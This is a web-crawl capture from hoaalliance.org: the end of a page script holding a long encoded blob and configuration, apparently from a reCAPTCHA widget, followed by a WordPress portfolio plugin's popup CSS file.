UF7CjWPCucOaw6TDhsOTwr08G2LCkU81R2PCscO7RVXCpwbDm8O/wrTCv0piVjhxw4XDvHvCgg9KPU1bwoDDvg16BhVNLcKpPcOlFwPDjsKkRsK7w64+O3Fiwq7DucOIIMK/WwUJA8Otw7/CkhDCjls1wqTDu8OdwobCrMOVw4XCjsKjwq8Cw6PCjsKXAcKJwofCmyN9wq8DcS/Cv8KOw43Dk8OZMcOYPQ3CpsOAdUbCpX7Dt8K1w5gZN8KBw4vDuFzCtMKFSyMAScK+N8Kqwp7DpcKtw6YNw6/DsTMRw5rDrMKnw4poLcOZe8KXZHvChcO9M8Onw7xAbRwCBcKywoZAwo1zG8KABMK/w7LDmSHCu8KrXcOSUy7DjcOgesKWDsOsw7VBwo/CqsOUdTwGScOUNRACw5Zrw7dUQjFZZ8OnbkdvRMKFEQvDkkvCoMKKw5x4w7XDjsKlw57Ci8K9Z1UbwqtGYsKfADzDqMK8wodpWydGwofCtB/DojUXP8KYw650wokWHcK5QsKhw4HDuWQTcGN6UHPDlXTCoHbCk8OtwqPDmcKYOcKBBU9ow4TDhmAONMKhw6TCok4zN2fCnA9+woVcCMKpIhPDncOOIcKURR9kTiMWMsOqIjHCscO4w68tO0g4woDCiGVowp/DhsOyYDo4bzEUw69/wrLCisOPw6fCmQTDmMOBCcO/wobCliPDi0nDkB9dQsOefAvDv8KJQcOEwrBVwpbCmRfDkcK/woFIwqViwq3DhX4nUsKSDC4/w7B/[base64]/w6DCsGvDjcOQSsO3JcOHwoY7fsOtcidPTVM9CynDoSLCj8KLWsO4wrbCqsKYSB/DvsO9aiHDi8K/IAoxBMKFQMO+wqzDui7Dm8Kjw6TDt8K+wprDrH9ZFxchwpQNdC7Cj8KHw6cqw68Kw6MHw7HDi8KFMC8Pw4tfw5HDskPDqsOcKsOpIsO2woLDg8KfKXAjwow3amg/[base64]/Ciw/[base64]/CqsO+w4TDjVzCugYgGzLDlEBLezB9IMOYd8Onw7YYwq5Kw5nDkUpaw6cUwrDDgwnCusONw6LDt8O2L8OEw6ZWwplhMUpEFMO/w5cuw4HDo8OIw6/[base64]/ClMO2w77CqQ8rwp3ChsKfHSjCi8KrV8KtM8OUwqvDinLCpSRiWX3CpnM/wrzCnSg9WsKvCMK/bXvDjmLClmUJU8OmHsO9worCqGcvwobCvsK6w7hoEAPDhmhDHTvCiws7wozDpUHCgHnCuXNUwoYIw7TCvm8OYEcWb8KaPWgecsO2woUGwpQ+w4sCwpcFaTfDgRxtI8OvcsKJw4HCkcOJw5/[base64]/CjyDDnh0fw50sw67DgHoeAcOrXMKzwqsywoYQw5ISwrDDvcK1woXChRTDjMO1fSnDssOtFMKvWELDrB8pwpIsJsKMw4LDh8Oow61LwqhQw5Q5YCvDgErCjyUrw5HDrsOhbsOCJmUWwrIYwrrDrMKYwozCncOiw4zCjcK1w4VWw6w6RAUiwrwgQ8KZw5HCsyA/Mg4iMcOEwpDDqcOmPWXDmFnDsCpCN8KBwqnDvMOXwpfCvWMswp7DucOaRcKhwqYaPhbDhMOHSAFdw5HDlgvDtWNVw5h+ORQeTEXDvj7CoMKqPhvDsMKmwp4IQ8O/wpnDh8Oyw7bDkMK5wpLDlDzDhFfCvcOlL3rDsMKBeiXDkMOvw77CgmnDj8KqHgPCrsOIUcKewqrDky7DkDYEw60fKT3Cl8OZI8O9RcOpQ8KiWMKpw5xze3LCiVnDs8KhP8OJwqvDrx/DjzZkwrvCg8OUw4LCqMKnYyHChMOww7sVAR/[base64]/Dm8KFJMOxwoEMw4VCJsOMw7jCj8OVw4XDv8Ktw7PCnzBFwqvCmXhPCAfDrg3DuwYRwrTCtMKqY8KVworClcKzw4Q3AlHCqxLDosKpwpfCnW4MwpQHA8Okw6nCoMKCw7nCoMKxcsOTHMKyw73DtsOKw4zDmB/CjRljw7PCiVbDkXBFwoTDpzBFwpXDhBttwpDCs0XDp3DCksKJPsORScKYd8Kwwrw/[base64]/[base64]/fD/[base64]/CjklGwoF2w45lw6rCgVfDvFnCjAbDqsONdh7CrcO5w57DlAAHw4koBMKZwpdNA8K6WsO0w4HChMK3dxbDqMKRw6tXw7Buw4HCiy1ZZFzDucOAw5XCoRxqb8OuwpHCisOKairCo8OZw4dbD8OBw5EracKHw4cOZcKqfS3Do8OuHcOGagjDnGtgw7k4QnfDh8Khwo/[base64]/CiMODw5HCo8OJLMK2wpvDojLDq8OTw7TChUF3w4XCg8KtO8OeLcOqd0d1MMKLaD1tCiDCvk9JwrYHAykjVsKLw5nDgi7Do3zDj8K+JMKTQ8KxwonDocOpw6rCiHI1wq9Mw7s0EVw4wobCusK9G0NuZ8KXwr0ERsKtwo3DsgvDmMKLSMKvKcK/DcKOS8KawoF5w7hYwpYyw4EFwr8TRj/DnDrDl3FEwrIhw4lbBynChcO2woXChsOzSGHCuCrCksKjwojCgnVNw6TDp8KkLsKYR8OEwpLDrGNVwpLCkAjDuMOuwqfCk8K9KsKRPR4IwoDCmn0Iwrc0wrUYG3MbQmXDrcK2wogLeG1lw67ClxDDmBTClA0eEhtfPyQJwpN2w6fCrcOVwo/Cs8KEY8Onw7czwrwdwpEvwqvDgMOlwp/Dv8O7EsKoLikVDmhUUsObw55Jw7IgwowowpzDkjsEOXMJYcK/IMK6dnPCjMOAdWd0wpfCn8OGwq3ChmnDomjCncOPwprCucKVwpEIwpPDlMOIw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.hoaalliance.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V5bUP2Ht5+OH971ImdRiplBf5KUo8N7JQyfCpGrw660\\u003d\x22,1,0,null,1,1769393220216,0,0,[14,240,49,110,35],null,[184,56,183],\x22RC-Pl1g2WDHGSNZmg\x22,null,null,null,null,null,\x220dAFcWeA7jq-edmKv4uE-6GtOd9_a7YmeECCrHmW2NLbYEW9okdOp77doK9lDxfaM9BUpKB4IVJOcgpiCd64tqehMaU0n79YEF1g\x22,1769476020352]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/popup-photoswipe.css?ver=1762811968
body_size: 422
content:
.vp-fancybox,.vp-pswp{--vp-popup__z-index:1500;--vp-popup--thumbnails__size:160px;--vp-popup--thumbnails__aspect-ratio:10/7;--vp-popup--thumbnails__background-color:#1e1e1e;--vp-popup--thumbnails--items__border-color:var(--vp-color-brand);--vp-popup--thumbnails--scrollbar__size:7px;--vp-popup--thumbnails--scrollbar-track__background-color:#1f1f1f;--vp-popup--thumbnails--scrollbar-thumb__background-color:#424242;--vp-popup--thumbnails--scrollbar-thumb__border-radius:10px}.vp-pswp{height:calc(100% - var(--wp-admin--admin-bar--height, 0px));top:var(--wp-admin--admin-bar--height,0);z-index:var(--vp-popup__z-index)}.vp-pswp .pswp__caption{background-color:rgba(0,0,0,.75)}.vp-pswp .pswp__caption>div{color:#fff;font-size:12px;max-width:600px}.vp-pswp .pswp__caption a,.vp-pswp .pswp__caption h3{color:inherit}.vp-pswp .pswp__caption a:hover{opacity:.8}.vp-pswp .pswp__caption .vp-portfolio__item-meta-title{color:inherit;font-size:14px;margin-bottom:3px;margin-top:0}.vp-pswp .pswp__caption .vp-portfolio__item-meta-title a{text-decoration:none}.vp-pswp .pswp__preloader{bottom:0;position:absolute;right:0;z-index:1}.vp-pswp .vp-pswp-video{align-items:center;display:flex;height:100%;line-height:0;margin:0 auto;max-width:1920px;position:relative;text-align:left;vertical-align:middle;width:100%;z-index:1045}.vp-pswp .vp-pswp-video>div{height:0;padding-bottom:56.25%;position:relative;width:100%}.vp-pswp .vp-pswp-video>div iframe{height:100%;left:0;margin:0;position:absolute;top:0;width:100%}.vp-pswp .vp-pswp-video>div audio,.vp-pswp .vp-pswp-video>div video{height:100%!important;margin:0;position:absolute;width:100%!important}.vp-pswp .vp-pswp-video>div audio{padding:20px}.vp-pswp.vp-pswp-no-zoom .pswp__img{cursor:default}.vp-pswp .pswp__button--download{align-items:center;background:none;display:flex;justify-content:center}.vp-pswp .pswp__button--download svg{fill:#fff;height:26px;width:26px}.vp-pswp a.pswp__share--x:hover{background:#000;color:#fff}.vp-pswp a.pswp__share--pinterest:hover{background:#ce272d;color:#fff}
